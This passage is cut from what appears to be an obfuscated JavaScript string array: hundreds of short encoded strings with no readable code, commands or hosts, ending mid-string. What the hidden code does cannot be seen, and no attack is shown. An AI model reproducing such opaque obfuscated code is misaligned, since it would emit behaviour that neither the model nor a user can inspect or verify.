','AmoyW5nEuW','zqdcQCotfG','vfVdNKNcJq','W5NdHmkoWQhdPa','WOJcPCkXWO0l','cCk5W5OnrW','CYu1WQXf','ACkWFmoH','WP4mWQPyrq','w8oqfSkWfa','W4ZcVSkPiCkb','6kUn44gw44k344of44kE','W4hcT8oeWQLq','W4VdSmosWRib','W7zoWRW','D8kYWPNdNmoE','WOhdOSkbW61d','W6NdISkCWO7cNq','g3CmWRmQ','W7GAW5xcMCkf','W5hcVmooWR4g','4kAs4kwM4kEuWP3GP5G','EdS2W5NcLq','WONcQCkZW7br','W4fBW7erdG','W47dIbJdGmoq','0RBtRnk7067tHa','W4ZcQmoQnSov','jmkSW4pdMMq','rmkyWO8seq','p2RcUZ7dKG','WPDDmG','W5NdOmoK','e0nwmG8','WP7cVmoXj8kc','WOb2zCo5W5C','W6TXW7iFEq','WRtdJCoiWO7dHq','Cmobsdz7','qexcJZBcLW','umkZW7T3WRe','WPryBCkfzG','W5NdT8oR','ESkrW5BcG8oy','WRtdGNJcRsi','WPJdL8ElWR3dOW','mSkAeNiM','W4yvDCkHWOy','DSkxWOFdHCoE','W60nyda','Ed/cTxRdHa','WOFdSSk5aSo+','bNvvW6CV','WRpdL1/cGG','WO/dUSk0CCoD','vZ82W40F','sCkXW6DZWPi','WQS7WQ0cW7q','DxtcOs7cLa','aSkcWRFcPSoJ','4kAj4kwj4ksS4ks34ksv','W4bIuumX','dgdcMMdcHa','h8kFWRJdSSkW','W7PRW7nivq','W7iQW57cVCkn','jNCRWQjf','WRnAkCEKBa','44cA44gS44kN44k+44k9','s8koWRxdTCkG','kSoRmSkJW7G','WQ9hBmoNW5e','WOTWnSkdza','W7JdKuVdMh0','fhdcVLFcJa','WRWQWRpdI8kO','W5DYW5VcVCol','ignUWQ3cOW','W4RdPCoUWROg','C3n3WRCl','E3zYAh8','WPzMW7HkWOu','ynkV0y/qT9g3','itnIW7fu','ftmRW6fg','qmkkqmkdiG','W5GRW7NcMCoo','WOZcIYJcNwO','W54ZWQiyaa','W4SnAcJcTW','lI4RW6fC','mHvYWRJdKW','t8oCW5vnbW','W7DYW5FcUSor','WRfNW6DrvG','WOddMSo5z8kk','FsGXW7bh','aSkYWOfvba','W4VdTSoJW6nl','WRBcK8oWtSoE','CCoXWOddJSk4','W6xcGmk6W7RcVG','dvJdLv7cLG','E0NdR8oksq','WOZdUmkKoSoF','ymo8W5lcIIS','W4FcSCovWRHf','W5yrW7jdWPe','W4tcUCofWQKf','fmkea8kEoW','2jpAODMu25VyMG','WOddMvpdI8ob','icaUiJO','k3DOW60y','mhdcSK/dIq','WP5ZWRlcICo0','lY4Tnsm','nh3dNdNcKW','W5tcJSoVcCkF','DmkNA8o/WRu','W5bTFtmT','yngI0ilsOncb','W4XGxwiF','tNmKW6BcRW','lSkme3W5','vmoSW7iMWOa','W7hdISkM','F1a6W6hdIa','25dyGCkQ27tzQq','yKZcQmkpvG','WR8SWQ7dNmoT','vhGCWRm0','dSonX5tdSmkS','W7HeW4tcVCkg','wmkFsCoQW5i','W73cV8otX4Oj','W53dQ8kRWOCl','W7ldOmoXWRyh','zKtcQSkpfa','u8AWxIK','WPlcVmo/cCo3','WR7dNSo9zSAF','WOOsWRyrdG','sCoHW4XvbW','mWb0WQ3dIa','WOhdNSo4CCof','AdiQWQa','W5zeW6XbhW','q0nvme4','l8oxW7K','vCkUWPGjwq','W49HW4NcR8ky','WORdI8oUESkk','Ae3cVCoCua','W7eQW6lcHmkn','WP7dJfFdIq','x8kCc8kdjG','t8oEW4bFsW','dmkeWOyehG','WPxdISoUnmkl','WRFcHc/dHhG','B8klW4pdKmop','4kAP4kAxW5JGPPBGP4O','vCkpqmkqmW','hCoWW50pdG','W6NcSw5QW6u','W5bLCJm8','ua/cJWRcMq','WPRcGWNcISoc','WQ7dT27dVum','CxSZW73dSW','W4BcN8oZjSod','4lMt4lMC4lIk4lQ44lIS','W5xcPmkBW71D','rKNcKM7dIG','n2FcR2xcIa','WOVdNvNdMwi','Du7cS8kxfG','W5fgobdcOW','aWhdIghdJW','pYG6lce','WQaXWRldMmoG','4lQz4lUV4lQf4lMW4lUn','o2RcUYJcNG','r8krbCoknG','WPDBCgNdPW','bSoFrtZdKW','zmo1WPpcMIi','4kAy4kwCWRZGPilGP4C','W6RdISk9amod','WRddKmo1WRRdJa','nHtdVmoDzW','6RcI7kEjW6hSSzRSLAa','2lZyO9Ms2z/yHG','5z+O6AQ86k6O56Q25yYC','WRhdLe/cJg4','yd09WQtcUa','DCoTWOFcNcu','W7ChW4pcP8ki','WOnNW71WEa','W7OWW7W4xq','W5RcJSoSk8kc','WOyikSkmEG','W5/dHSkfWRZdPa','amkiWQRdUCkV','WO/dVmk2ESod','W5OoCaBcOq','vCkle8kAmW','bmkyWR3dUSkV','s1tdHI3cMa','4lIb4lUh4lQN4lQt4lUZ','nSorW5ldGSkp','W7hdMCowW43cMa','WRBdRMrUW6q','g3vBW7GI','W48nAI3cSa','WObAnxFdUa','WQtcNai','W5CnFsddUa','gmoSWRGTWP8','WQdcHCkR','W6mYWOK+fW','bmonWRFdS8kT','2OpyKCkL','t8ocba','WRldGCo6WOxdPa','W4ZcQSoTlmod','WQXjW5xcSCkp','W6NdG8oyW4hcNW','mJxcUYNcNq','W53cTCk6bCo9','WOvgzG','WP8HWR3dJ8kS','r19wnee','vmkhWOaEfW','WR3dGCkoW4VcHG','WOOMpgTP','WRqbW4lcOmkr','W4jJDwC5','W79zW7RcUSoz','WOdcLHhcIG','gmkzWQddSmkM','W4TVW4ZdO8ol','tvxcIq','hSkKWQZdT8kc','j2RcULpcQa','4kAU4kEd4kAc','W77dISkMgSkk','W6XSWQZdHCoT','WQZdQwu8W6i','W5FdKCoMWQqt','uCklWONdIJm','y8oXWPVcGIe','qf3cJZRcKG','CCoIwb7cJG','WOhcHGO','WOiWWQGrW5u','js9GmY4','orpdVmoltq','WOFcLSkqdCof','WQVdMudcJg4','oXxdT8kptq','W4NcUCoYbCk9','0yBqRTc10QVqGW','Zk8iZOtnNS60','nJGWW7Xt','Acu5WQnA','Dt3dR8ogrq','W7lcPmo3nG','r8kafmk+oW','y8kOWQJdPSow','tmoGWORcMw8','Fmo1jG','r8kltcxcHq','WPbCoCkfBa','W4q4WQqFWOS','W4hcOSozWOSj','WP9lW6bgvq','xxPgW5lcJG','rMBdIGHq','ESkBWOldMmoB','W4vHWPBdVSku','05/sNDo1qmkh','z1a0W7tcLW','ZlppOC2QZRxoPW','WRFcISk/gCoq','og7dSIu','W6aZWPiYeq','WRK1WQZdLmk/','WP3cKCoKzSkz','isfOWQBcTq','w8khdHCX','W5NcPmoQEmoo','WRhdIfNcJg4','W4TRB2C2','WPhdJmkXnmom','lmoTimk0WRe','W5xdJSkdWRVcQG','c3OMWPpdIG','WQBdJ8kwW4NcKq','WONcP8kSWOya','W70tW7RcGCkW','B8oabNe+','W7GZW4BcTCkl','d0rEDua','jCkCeg8I','utGEWPHb','WPBdKCkRymkw','F3lcT0dcIG','W4RdG8oYWR8n','WOZcMCoqWQFdTq','zNvQWQhcTq','WRJcLCoMxSkx','WRtcN8omWPZdLa','CwHRWRCv','WQZcUJ5SW7G','aGRcIaBcJG','DtKZWObi','WP3dILFdMSkr','CCk7FCk2W6W','bmoDwCosFW','W74KW6ZdGCo4','or/dUmoIzq','WRrvgX3dKa','wSoNWQ5GWO4','WQxcHmkwWRSp','W7hdHmkSamoc','WPyvACo1W4K','WRFcRSkcWQmx','fxKqW6K3','W5vflgRdRG','wCoEW5CEva','W4BdRmkeWORdKG','rY5yWQnP','nsfYWRZcTa','WQRcImk6lmow','W7BdKCoYtSoe','WOi7WRmdW5u','hJ3dI8odDa','WRJdTGJcMCo6','zh91W70h','CmAOX63hNYO','druKW79e','WOpdSSkFW6fc','W4PxW7DoxG','ZR7pQS+3ZPtpRG','WRFdMuFdG3K','W5lcTSoaWRSm','yJRcT3VdNG','aZiVW6vz','Dxb3WRSg','mdNdOYhcSW','sCocxIdcJa','f3mqWRmP','ZBNoPm+C','WOpdISo9WRZdPG','WQpdI2NdR8ki','WRBdKmk0','chz/W6VcUa','WPaYlt5O','WORdQCkbW6Xd','WQRcSCkIWP8u','WOzAESojoa','XypdJ18JWP0','W60zWR4Kfq','DmkYzSo4WRi','W4NcNSoIeSkA','W5FcRSoLBSoo','W5pcVCoTmmkd','lCkPW4xcMhy','4kApjocKIEcLMocLKa','BCoCxZz+','q8oYWPGluq','pxq9W7dcOW','W5CWWRa+W58','W77cImk6W7dcTW','WOJdL1tdHSkm','E0CNW6BcLG','nmoQWP3cGI0','W7D0WRevW58','W6xcMGRdNgy','WO3dKCoLCCkm','073qGeNqK9op','se9HeKW','jSkKW4FdNxW','W7KJpYLB','tmkKd8kaoG','WONcS8kXh8kP','CYH0WQBcVW','W7z3ChWU','DCoBW6v+tW','t8ofW7b+Ba','WPRcPmo4W6Xu','W7/dVZy7W7S','k3dcUKRcJa','WOjgj8ohkq','4ksj4ksV4kEL','W4dcJGJcMmkd','W5mmW5hcSCkd','cmoVWQaNW4q','W69TB2C','kgpcOKtcMW','q0nmoLW','bvJcUeNcPq','gSoxvCoDyG','WOVdLvhdJ8oC','WOhdUCoSWQ3dNW','WRDzdeRcLG','ig3cQe3cGa','rSkwtSokha','W7pdJmo8WQ3dOa','DmkrWPFcMCoj','W5XNW7fnEq','WO8vnCkBzq','WO3dH8oUCmof','WOddKmo8EG','WPDbySoGWOu','W5/cIqRdICkb','2jlzUTI627NdSq','FSonW6GjtW','W6CzWRXnWO0','mCoklSkekW','WObqix3cRa','W7tdVCoRWQyq','WOhdKeu','W6VcLCodcmkg','WPhcVCkTs8ox','W6qmW5xcOmob','gsXGkca','WOFdNv3dMa','m2ddTd/cLW','bNOMWOBcMa','WQ3cGs/cGga','W47dPmoXwmkH','WQuqbLlcKa','ibhdVmoCba','WOXSW7GpWOe','nLBdUd/cLa','W7BcHCkUaCov','eGBdLMRdIG','XzGvW6NdIGq','W5CmEq','W4zYW7NcVmoz','W5BdQ8oUWRTs','WRxcNmolWPZdHW','wSoFqmklpG','25lzG9QB2PBAOW','WRzzWPJdOSow','wmodW5DEva','E8oCxcBcHG','r8o1WOFcMIi','A8kXW6fHWPG','W7ddICocWPq4','aSkYWO9vbW','W7BdKCkThmkC','gmkbWQZdQmkL','W5OeEtlcVW','m8k9yCoGW6W','W6iiW4tcOmob','W5pdPmo/w8k/','WRFcHghdIwO','W7pdGmkXdmoi','ltWWW7jC','W4qWW6SZsW','psj0WQBcTa','rCoSW51pxq','WPjHiK/cRG','ZOxoNS+1ZzCz','cSEYWRxdVCkT','W709WReFrG','WOVdLCoIomoE','tSopW4jCqq','W4xcPmoSw8k8','W54kDCohpq','W4FcR8kGW4Gh','WPtcUCkXaSoM','W712W6NdJ8kO','WODhAmoXW48','W4jpW6rDvW','pYT7WRZdQG','tCkNz8o6W6K','lg9OW70B','W5ahi8kIWO4','WOfWr8oxW7e','BhrWCIC','Ad1PWRRcVG','aNFcT03cJW','lfFcUKVcJW','A3OVWR9i','W53dOmkVe8kY','dXSvzbC','WQ7cJCkkWQe9','CxpcRIZcNG','FZz5W4JcNG','iMtcQetcNq','ACk2zCo1W7S','Dt/cOd/cLW','uSk/q8o6W50','WOdcNLvoW58','4kEm4ksm4kw+','WPxdSCoLW4Tx','W450W43dS8on','WPJdRSoVWQ0A','jhOCW70M','WOHhlSEKAa','WRtcUCk/WP3cOa','y8koWRRdI8kF','W5xdMftdJ8oj','WPlcOSoYcmo9','X6pdM0ZdJ8kr','WQZdK0q','WQ3dLCkWvCoq','WRHTWQmffa','FKyNW6FcPa','WQ9cuWhcNq','WOPuW7nrWP4','W4RcN8oYWP8Q','AGNdHXZdIG','rapdQ0JgGG','W5pdM8kgWQ7dVG','WPDnmSojyG','WQZcKmo5wSkk','W4FcUCovWRei','bCofvmoeAG','W5xdQ8oQWRDf','vConW5PegG','W4ZgTCoRWRii','WPVcVSk+gCo3','W6JdJ8kiWO7cLq','gSkVWOHmaG','WRXMW6ddJSk5','WObAfCkZFW','BSopjhy5','ywaUW7ZdPq','a0JdHbJdHq','W5hcO8kQkCkl','W68dWRa9W7G','DmknW57cL8oy','W7nYW5/cOmol','WR/cJY/cRgC','CCo0WPFcGda','W65hW7rhxa','WOHZW4RcOCoi','WPZdNCkoW6/dPG','zvbIW7RcGG','WP3cUddcUeO','FwDPowO','W5mglCoOWOK','5z295lYC55Iz6zAb55U8','WPD0bM/cQG','W712W6VcJCo/','W47dHSkEW7NcOW','nhn9z34','AJiQW6nb','WQ9skMFcTq','W6pdMmkrW4VcGW','W5qdlCkGWPu','ECkmW4fKWPa','WP3dQCkwW6Hn','W6JdM8ksWQtdUW','W4j2Ea','F1OYWQVdMq','WQTDymokW5e','WO4ZmIDG','W6ldJ8oyW53cGa','qYHzWRn2','EeuJW7VdMW','W6dcSsLYW68','WRZcKWJcKG','WRb2WR8xaa','xuJcJXVdIG','W5JcIWBcLSkE','0OXi0zNqHToJ','W7OqsHldJG','W5hcHSk/nmoo','zSo4WPZcNs0','zverW6dcLq','WRqqd0JcKW','W5C9W57cTSkv','WRu2W6K8qW','CmoOESo+W6K','W4XXEhu0','erCpW4zH','WQFdSu7dG8o7','tSkeqmkAia','W5/cKa3dMmou','W4VdQSoZs8k8','W4j0W5VdOmom','xmoCW6JcRmoY','66cX7zAk7iEN7jU/','iCkWW4NcJte','W7ldI8kaW5RcTW','WRJdISkUcmou','C8obrZv8','WPpcVCooWRGz','wsTBWQnZ','W5RhVmoPXBpcGa','WPNcU8kSg8o+','W5RdGvfrW6O','xeuvDwm','D8kEWOVcLmox','W54nBa3cOG','W7/cH27dNsu','rv3cHYVcNa','WQzMW6fiuW','b2RdRXhcUq','WRZdNKxdJx0','WPpcTSk6b8oH','qMBdIbldKq','WRldISoW','W6eIWRKcca','qSo2WOjcuW','pcC9WQno','oIb8WQdcUa','iCkwuwiO','Edz4WR5D','WPJcOmk+hCoZ','2ASG2OVAJ9Qv','jCovutD7','CSknWOBdH8kh','5QwO6kIN5lMyWR1P','W4OVWPKv','W73cImo8fmka','tCkAWPhdNCoC','WRxcLSoMxmkk','ymkgmmklhW','WRdcMmoaWOldGa','4ksf4kAp4kwN4kwJ4kEx','W7/dOMj/W6e','W612WRSEca','ySoRXPpcJZi','fSkIWO4stq','W7xcH1NdMh0','WOHBFSkQW5G','WQO3WQ7dN8kK','W5xdH8km','AvOWW7hcGa','5BQZ44c95A6A5lI744kT','ZjxmGC2fZjVmSa','W6lcLSkSW6JcUW','WRXIW7pcKSkU','WOHuDmkQWPS','WQtdIe/cHdS','x8odW6RcQCo6','WPi6idWR','oSwJW6/dMKG','qSkQWPfc','W48VWOqqcW','BHu0W7RcKa','CSoFWOZdMmoE','icTPW7xdOa','2lVAM3JBPDIo','WRuBWOxdSCk1','vKlcKMpdMq','bXVdQmolua','WOtyKTQT2iJyMa','x1HEjLW','Fmk5iSkSW4y','4kAi4kANWQdGP6BGPk4','FmoTW4JdJNy','W4O7WRitW54','4kAM4kAD4kAt4kEI4kw4','WQa9WRFcJrm','Xz4ICSk+WRq','u8oAWP9ttW','WONdV8kOdSo7','WPqUWOJdT8ky','W4RdU8oRW5XC','WOhdI8oU','lN1QW7na','tvlcHcpcIq','Fmk7ia','WONcT8kMh8o3','W6VcJrVcMdS','tSokrd/dHa','W63dVMvZW7m','1yBxV8kL17BxOq','WR/cHCoHWRRdOW','W50tWPeWkG','W5OGW6WgW5W','WQHcdeC','tmk6W4LqWPa','W51jW6BcR8ov','WRxdNu7dIgy','whD1W5lcLG','WQlcHCoRx8og','aSkdWR4','v8o3W5KF','WRpcHJRcN2i','WQvsaKJcIW','yNLTDge','27BBVnQUyTUb','W6amWPBcV8ko','bCk+W6f4WPm','W5BcICk7i8ot','i8oPiCo4W60','wSoEWOGqeq','iW8KW5DD','W5n0wSoUW50','2lZAU9Un2OhBSG','WOVdQmkXW7bD','nSkDaNiN','WPeGWO7dOmkp','4kEK4ksH4kEHd+cKRG','WP45WQxcNCke','ndJeMCk1rW','uSkkdSkEFW','D8k4yCouW7G','0kttGCod0OdtUG','W5xdH8kfWQRdOG','vCkcrConW7a','CCk6Fmk2WQG','WQbbjCkBEq','aSk3WPpdJ8kc','2ApzQ9MN2im','lJCNWRS','grehW4vV','W5C4WRvCW5i','WOTxySoKW54','W4mGW7G0sq','W7pBSmk02O7BIa','WQPqz8ovW7G','pgD2W70B','WRJGPPdGPO9o4kAb','WQRcJS2hZjxnIW','zt3cQxRdNW','WOldRSkDW7iD','E1KJW6hcGW','WPZdM1u','oCkmnwSi','WORdOSkbWQvF','f1JdKe/cLa','utLWW5pcQq','dmoMW5CnrW','W5CyvYBcSG','WO5FkhhdTG','WOdcHI3cQeK','WO7cJYNcGg0','W4ySmsbS','WO/dILhdHCoF','x8oorIxcMW','W6WVWRxdMCk5','yCkFW61KWRy','WR/dL8oMW6JdIG','W4RcRmo0j8kD','WOZcKmoyW7BcVa','bmkaXA50pa','W5ibBce','WQpdISoXWRVdVa','W4vOFwe9','W7b3WRddLmkJ','wJv5W4NcNW','WRBcKSoWxSkr','W4mGWQLhW5q','sCkTW75XWPi','WQuqb0tcLq','W6ntW41Uxq','WPJdJ1ldNmoJ','WOVcVmkGW65h','cmoOWROIWPa','phlHURldPMC','nMxcVLxdLa','WQ9DW5dcTCkf','W4NdUSoZW55D','uZbZW5FdMG','W5ZdVSkpW7m','gx4BW7y1','oc4WF38','W5SaDrFcIa','W5bmW5PW','27dyVCk82jNBJW','o2mOW7NdVW','W4D1D2uF','bNP4W5lcLa','WQ3cKCo5tmkh','W5eaW7nfW5a','WRzzgKddNW','z352gq','WPJcHSkYkmo3','249227/zLTMj','n3CAW6yJ','WPFcQSkdWPaG','W45KW4RcPSkf','W4tcSCovWRqk','r8kNW41vWOW','tcu9W61h','2OdBUGRAJ9Mj','W4FcTCozWQKU','owRdO3dcMG','W7pdIsKyW4i','W6ldQsz6W6W','BSopngOL','W4FGP47GP63GPQxGPyO','xSsA4BMPuWa','WRxdJK/dN3W','q8oYWOzEgG','grhcHdBcJq','xmkOW6n1WO8','F28dW7RcQW','wmoyW7tcQCoT','ZR7oIm+VZztnLG','BSozstjP','h8k0WOTpba','WRavW6ChcW','iwNdKrRcVG','f8oyWQxcR8k/','WPxdTSoPWRKb','WQHevbxdJW','BdeHmtO','W5ldS8kIWQJdOa','W7GKWRKhbW','W6e4WRmDeW','kCkQW4VdMwO','4kAQ4kEK4kE74kEc4kwA','W58CEwtcTW','xIHJW5y','W7qawWZdJW','ZQNnLm2nZzpoGa','W6ZdRmoeWOC6','iZXYWQS','WPpdOSkvW7ny','7kw57zsW7isG7jUq','WOBcUmktW7nv','qSoPW4e','W5CaW7KzWOW','mI7dLSo1vq','W57dQ8oVWQOm','hSonx8oqcq','WONcUmkJWOCx','W7qHW64','lmkaWP3dRSkN','1RxwRmk91BpxTa','aWhdHMJdLW','W7tdHGVcOCkW','WOldT0FdLgi','W5pdHSkBWQRdVG','W53dQSoKWQWm','DsmHW61g','WPD0W7bjWOq','BYe/WRao','W6eSW7O2qa','WPxdQ3/dN2G','u8oyW7rGAG','jIrVW7zA','AstcTCoTsW','W4GJDWFcJG','0k/tITkH0OhcLa','eSkEWQ3dUCkU','W7hdJflcL3S','Dmo+W798','W65JFtmm','DCkwWOBcLmot','qSkaeSoeoG','W6eGW6CTqW','W7bRW6nevG','WQZcI8oWbSkk','uaFdHW3dGG','WP0GWP3dVCkj','W5NdIMLkW4O','WPJdRCoUWRDh','W5RcTmkCWQ4z','WRpcMmonWO7cKG','wmoctstcNq','W6pcJCk6W73cTG','WPnrb0xcNG','W6JdPxHSW6W','W7ajwXFdKG','W5fHENyQ','WQxdPLZdG8od','mcTZWRZcTa','lg3cQfxcHW','44c544kU44o444oF','wbJcLXVdJq','e3FdGtlcOq','W4WwyCo5W5u','n2RcVK3cHq','pghdVY7cIG','W4FdUSo+WOaa','mIj0WQ/cVW','W7hdImkNhCot','W54rW7jqWOW','pKu6WQ7cHG','W6pdON95W64','W5WCEsRcSG','xmoJW5Wgxa','25lALCo/2z/AVq','WRddKmoXWQxdQG','W4JcO8oiWQKi','nqusjZK','W53cLSkRC8km','W7bmW6fgqq','rSoFqmkApq','W6RdI8kabSoH','hX7cLdZcMG','wCouW7FcQCo3','D8oxqIz5','W7eyW7ncWPW','WQNdMvlcGwS','W5SCW7LzWP4','WPFdMxZdJCou','W7fLW6i8qW','a8kah2uL','EdiQWQfa','v8kDWRJdQmkR','WPxcOSkHWOKb','DrxdS8oltq','B8kwWOZdMSka','4lUZ4lUs4lIt4lUW4lIP','exubWQ17','qmoNWOzEuG','W5D4WOu','W6VcJ8kJW6JcVW','WOrdWRWhW5y','W6/dNCkHWPRdOW','W7JdOCoOWQ8U','W53dV8kYWR/dPq','W5BdRCoZWRui','WPjeWRipW4e','efGDW7OR','W5pcRmo2jCkh','7j6NcoYyHoUGPE2vKq','W4OGW5VcVmou','vWBcGG3dIa','W4NcVCkvW7nB','WP7dOSoQhmon','WO3cMCoBW6RcQW','WOlcPCkXW59w','rSoWW6jXWPO','WOZcRSoOWOWe','W63dJCkrW4VdMG','DSoBmMiS','d8kAhNVdNq','W5b4W6etW4i','W4/dGmkFWQRcVG','vmoowc0','DmkHA8kSW70','W47dOCoY','W5RcKWVcHmkh','WOxdJComzSkF','oN8KW7Xz','cCkFcN7cJa','W7ORWRb9tG','xmkeb8klCG','fx8CW7yP','bmkSe2WL','uCkmfmokja','W4dcPmotWRqd','ESoPWRxcLbu','BHuHW7tcGq','WOVdP1xdRmoa','WQtcS8kjj8oa','WOXLW7jtWOC','gHWoAXm','WOLlW6bgvq','W77dGCkpWR3dTq','tCkoWRBdVCoz','n3m1WQyB','WOldM0dcKCoz','W6xdMepdIxW','AuvRgvK','zddcQ1NdIq','B8oku2ZcOa','ydKNWRvd','WQtdMsFdNhC','WQBsKDog06ZtHG','W6q/W7XrXjG','WR/cOJOTWRq','WO8CW6HdWOG','W7ebWPmLW6y','W5xdH8olWQVdTq','imk3W4hdM30','W4vtW7vkxa','pwy0W6G','W7pdM8o4WQNdVa','W5a1W6ebW5W','oc4WAcW','WRJdK8kHcSoc','W7G3WQqzrG','W4JdTSoLWQ0A','W7RdIIldMdy','pHNdUCorcG','WQ3dPmk7o8kv','W69zW6/cJCo+','W6lcGmoNWRGy','WPOZWOVdVmkw','df3cJZFcNa','t8oktIxcJa','lteWice','W7BdISk7gSkh','AIlcJ0dcGG','h8keWRxdVSkI','rmk4W7yUW5W','nIbYWQZcTq','W604W7adWOa','lcCG','vIPaWRfN','WRy9W6BcNCo1','tSoBrIxcNq','W7xdNCkmW4VcKW','BSoBhsT8','WRHyWPBdPCop','q08bDue','EZJcR3/dGq','zufIW7lcLW','WRehp8oHW60','W6NdRxLBW7i','tmofrcpdMa','W7WQW6r9bq','lY/dVslcNG','4lMV4lI04lIm4lID4lIc','jxhcVHO','WOOnWQS','k8kDfha6','W5FdUCo2W59f','ofuJW4qo','vHD/W7RcMa','dmorW5ehgq','WO3cOmk6gmoH','WQOSW7dcNCkS','o3RdQstcLG','WPBcN8oIESoE','BSoSW6rBwa','W5r3W4BcVCo8','gmoUWRGIW5W','1yxxNmkE1jRvPG','W7ldISkGkSo0','W5RcQmoMj8ka','W5BcMmoTWPSp','AvOMW7dcKW','WQzqWOldUCot','WPu6WQBdSCkU','CIm5WQni','W5fLW4ZdOmoq','WQRcJ3u','WOpcImkTWOej','W6JdMuHwW7u','WPqnWRiyaa','mXpdS8oBcq','WPlBNDUBf9UF','bh/dUaJcTa','DSkjWPldP8oj','WQm1WQ3dS8k4','WPbqjCkHWOG','W7BdISkScSkh','EgVdUJJcMG','WP7dHGpdImoq','WOlcKW/cHmki','W7/cJSofDmkV','W5O5ksnU','WPvnmSkaBW','oY/dRZNfGG','zJTSW5NcTG','W4qhi8kIWPy','WO7cH8oBW7VcPa','WQ41W6S5sW','r8k7W6HNWPK','WQddJmoXWRZdRG','W7egW5pdTmk0','W6pdRxL4W4q','CcVdU0BcMW','jxlcQ03cKa','mc8NW6nq','uSoEWP9wqq','amkFWRZdQSkW','WQvDWOxdQSkK','WPtdJCoUCSkB','WRBcLCo+wSkw','WQ/dHcZdMIu','lc/dQG/dKq','qSkIW4Sdfq','W5ZcPmoYWRKl','WP7cPSoLnSkl','W7JcNt7cM28','WPKjAIhdTG','aCohW5neuG','WO7dQCobBSkY','WQRdKK/cGG','aColv8oszG','WP3dQmkuW69u','nMVcTuJcHa','ndiVWQ8v','CCkmemkNjW','WPhdOSkvW7ny','WOddVmoJFCks','WOVcNmkbWQyD','rCoBWRpcRYa','WRxdHbhcJJe','x8kIW5zfW58','WOBcSSo/W4Gd','W55gWR8paW','WQVcNaldINO','AYiWW7JdVW','W5enCspcVG','W40dW6joxG','amkfW4feuG','WO0vFSo5W5W','W4XQW71iW4q','W4yXWRi','W6imW47cOmom','dCoruCoCCG','W5DTEMP1','WQxdL8o3WQFdMa','44cQ44k944gI44ko44g7','W4JdTSoVWR0','4ks94kET4kAM4kwtW5W','WOFdNftdJ8kk','W4tcJmkLjmop','F1aWW7G','bmklu37dLa','W4RcPCk5DSoB','W53dTSkGWRmm','W4SZWQKtWO0','WPFdUCoeWQtdNa','W4xcUCopWRKy','WOJdOmk0BmoE','WPZcOmk7','smopW4zeqq','AKCM','WQu8W7ZcNSkU','W6CKW6e4dW','44oK44kP44oU44gA5A2D','WPRdQ1BdG8of','WRVcHtFcNgy','yHuLW7Wh','WRddL8o5WRJdOW','mIaXWQnn','wmopW5CMxW','grhcHtZcLW','WR7cG8kaWQiw','W7n2Ewu9','W7GKW7G6rG','uXSuWOLn','05tqH9k/FDgO','WOznWQ4aW5G','WPJdGmoMWQVdQG','xuxcHbhdJW','bmkdW7NdRmkM','W6bnrx0Z','W4bxW60veG','gmoZWR4HW44','WP/dTSoXW4zs','W5PXDSkMqq','nsjYWQFcOW','W7pdR8khWR/dTG','eHhcKtdcNq','WR53t8o8W7a','WPJdTSoVWRWg','W6JdSmkmnSom','W58QzY3dGG','W4dcPmooWQ1a','w8kjba','W7BdMCkiWQddLa','cmkcWRtdRmkV','WOjcymkzzG','CdGQW6bA','pghdS2xdNa','W67dMwZdKdRcU8oWW7esW6WcW6Of','W6xdHSkDW4pcKq','W7KIW6LgWOe','iglcTsJcNq','W7eGW7LZ','FJX8WQZcUa','xSofW4Oduq','W6buvapcSG','p1zYWRJdLW','4lUb4lU/4lIx','weFcNHbw','W6FdISkC','4ksH4kw34kwY4kARW4u','W5JcPmoOlSot','w8odW6NcRmo7','W6JdLv7dIwi','WPRdLGlcISkc','dvNcItxcNq','WO1kod3dPa','W5BcPmoeWRnn','umkpWRJdV8kO','ZBFpTS2KZiJmIa','ahv3WOm','4kwZ4ksJ4kAL4kwe4kEZ','W5hcTCoBWQ0i','F8k6DSkHW7S','W5DgW594WRm','44oI44cs44kd44cz44o0','i8k6n00T','XRqbBchdTG','W7abW7DdWPe','ESo9W5/cJsS','W7bQW51oxG','W5mgCmoAma','ncL4WRO','qq/cTJNdQa','oSoiuwaG','wCoVlG','W6W2WRxdJSk5','2RNdSTUR2k7ATq','W7NdNHtdQwe','W5ZcJaVcM8kC','W4TPW5xcOmor','WPyWkJnQ','W41qW4BcQmoO','W7mDW5pdUSkv','ldf/WRyf','DMfWzx4','W4TWjIj2','W4lcNNNdMSob','ix0dW7Tr','W7pdI8o9WQBdQW','WQNcOmoUWQik','WPJcSCkVbSk8','WOTegCkoqW','W53cOSoOlCkC','W7/dJmkMq8of','4lMu4lIu4lMV4lQ34lM9','WOzCjCohFq','W4Pczmo+W58','WPzvg0JcMq','Dq/dRCoosG','i8kRpCkSWRG','273yOnI12A3dTG','zcaWWPPp','wmkifCkofW','WRhcMConWPRdMq','WPRdM8oIWRii','W4RdL8khpmos','kcCGW7zt','4lUp4lQM4lQF','WPxcQSk1W5jf','s8oWW5eg','W5ZdLCohWRii','4lQ64lME4lQX4lITW5y','jqv0WQtdKa','WOniCsRcVW','x8kkdSklpa','WO1ZDx08','FSovWPxcIW0','W5/dRCoQi8ka','WQtdKLNcGxW','W5rrW6PzvW','yYlcVXZdJG','BCoGW4ebxq','k2r4WRuB','W7ldUSkkW4/cMG','hCokcG/cJa','WRbcdflcJa','W5/cRSoHdCka','BezuieS','WRJdMCo4W6JdUG','smolW4feqq','WOhcISoDW7RcPG','CSorWRNcIYi','za7dUmochW','sConWQhcRCo+','W5NdT8oZW6nl','WRzAWPJdPCow','27tBGNVBJnMi','r8oUW5ejwW','W4KGWPBcQmon','sdiSWOZdIG','W7fSW5xcQSoA','W713lmk/W4u','yMjDp14','hCkWWPHxbG','tM5ohwS','WOtcQ8oZWQOq','mJldTrhdMa','D3hdU03cGa','WQuoW6tdLSo/','t8okuW','W5pdVCkjo8oV','iZJdU0pcHG','psKNW6JcSW','WPtcP8kWWPWl','BSkHA8oIW60','WOeWW7nXW5C','n35CW7NcKW','kru6WQFdMa','DYmVnYS','rZvgWQvZ','W5dcKCkZnmok','W6fPWQOosG','WQRdIKVhIs8','WRJdLCkThmob','W6KHWOKVW6G','XiWDW7Lcca','jq7dSSom','W7ONWP8zcq','WRbnlmkmEG','0ipsQDoa0QtqHa','1RxuTTsfWRZuQG','CCkIWPtcGsO','W5bvuea2','W6NdOszPW6K','W6pcGSoyX5dcKq','W7BdJ8kkW53cKq','WR3dIJxcIcS','w8kltSkbnW','WRBdHY/cHNS','vm+yZRdmRS+Y','WOXmsmoEW7G','W5hdSTkD0kVtNq','W71hg0JcIW','tSoPyr7cRa','oCkDf04V','W53dTSkGWRag','W5aHWQitW58','WOddMSo4D8km','B8kqWRBdOmo5','W7iExWhdJ